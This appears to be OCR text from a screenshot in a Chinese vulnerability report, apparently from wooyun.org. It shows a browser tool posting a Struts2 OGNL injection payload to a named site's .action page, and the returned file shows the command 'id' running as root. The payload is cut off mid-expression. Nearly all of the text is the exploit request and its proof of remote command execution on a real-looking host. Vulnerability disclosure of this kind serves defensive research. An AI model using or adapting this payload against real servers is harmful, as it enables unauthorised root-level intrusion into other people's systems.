 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.cmscforum.com/boai/philanthropy/media.action Yahoo
访问最多 新手上路 最新头条
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
INT SQL XSS Encryption Encoding Other
Load URL http://www.cmscforum.com/boai/philanthropy/media.action
Split URL
Execute
Enable Post data Enable Referrer
Post data ('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75
(b))&('\43c')(('\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'id\'')(
media.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
uid=0(root) gid=0(root) context=user_u:system_r:initrc_t
www.wooyun.org